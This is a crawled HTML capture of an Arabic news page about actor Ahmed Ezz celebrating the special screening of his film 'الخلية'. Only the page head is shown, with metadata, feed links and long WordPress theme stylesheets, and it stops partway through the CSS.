

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%D8%A7%D8%AD%D9%85%D8%AF-%D8%B9%D8%B2-%D9%8A%D8%AD%D8%AA%D9%81%D9%84-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%B6-%D8%A7%D9%84%D8%AE%D8%A7%D8%B5-%D9%84%D9%84%D8%AE%D9%84%D9%8A%D8%A9-%D8%A7%D9%84%D9%8A/
body_size: 113501
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>احمد عز يحتفل بالعرض الخاص للخلية&#8230; اليوم &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; احمد عز يحتفل بالعرض الخاص للخلية&#8230; اليوم خلاصة التعليقات" href="https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25a7%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b2-%25d9%258a%25d8%25ad%25d8%25aa%25d9%2581%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d8%25b5-%25d9%2584%25d9%2584%25d8%25ae%25d9%2584%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25a7%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b9%25d8%25b2-%25d9%258a%25d8%25ad%25d8%25aa%25d9%2581%25d9%2584-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25b6-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d8%25b5-%25d9%2584%25d9%2584%25d8%25ae%25d9%2584%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%2F&#038;format=xml" />

<meta property="og:title" content="احمد عز يحتفل بالعرض الخاص للخلية&#8230; اليوم - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="القاهرة - أحمد حمدي يحتفل مساء اليوم النجم احمد عز بالعرض الخاص لفيلمه السينمائي الجديد الخلية وسط ن" />
<meta property="og:url" content="https://adwaelmadina.com/%d8%a7%d8%ad%d9%85%d8%af-%d8%b9%d8%b2-%d9%8a%d8%ad%d8%aa%d9%81%d9%84-%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%84%d9%84%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a/" />
<meta property="og:site_name" content="أضواء المدينة" />
<meta property="og:image" content="https://adwaelmadina.com/wp-content/uploads/Capture-1.png" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links 